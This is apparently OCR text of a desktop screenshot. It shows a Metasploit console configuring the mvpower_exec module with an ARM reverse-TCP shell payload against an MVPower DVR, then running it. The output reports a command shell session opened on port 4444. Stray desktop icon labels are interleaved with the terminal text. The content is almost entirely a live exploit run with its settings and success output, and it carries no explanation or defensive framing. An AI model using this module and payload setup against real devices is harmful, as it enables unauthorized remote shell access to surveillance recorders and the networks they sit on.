 Applications Terminal - root@equatio... [Terminal - root@equatio... Terminal - root@equatio...
Terminal - root@equation: ~
File Edit View Terminal Tabs Help
Module options (exploit/linux/http/mvpower_exec):
Trash skipfish
Name Current Setting Required Description
---- --------------- -------- -----------
ExitOnSession false yes Return from the exploit after a session has been created
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port
System
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (linux/armle/shell_reverse_tcp):
Home
Name Current Setting Required Description
---- --------------- -------- -----------
ARGV0 sh no argv[0] to pass to execve
LHOST yes The listen address
LPORT 4444 yes The listen port
SHELL /bin/ash yes The shell to execute.
Terminal
Emulator
Exploit target:
Id Name
-- ----
0 MVPower DVR
Web Browser
msf exploit(mvpower_exec) > exploit
[-] Handler failed to bind to :4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Command shell session 8 opened ( :4444 -> :54515) at 2017-02-01 18:20:08 -0500